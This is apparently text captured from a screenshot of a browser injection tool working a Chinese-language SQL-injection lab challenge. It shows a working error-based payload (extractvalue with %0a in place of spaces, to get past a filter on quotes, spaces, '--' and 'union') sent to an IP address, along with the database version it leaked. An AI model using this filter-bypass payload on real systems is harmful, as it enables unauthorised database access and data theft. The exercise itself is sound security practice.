 Load URL
http://103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x7e,(select%0a@@version),0x7e))
Split URL
Execute
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~5.5.48-log~'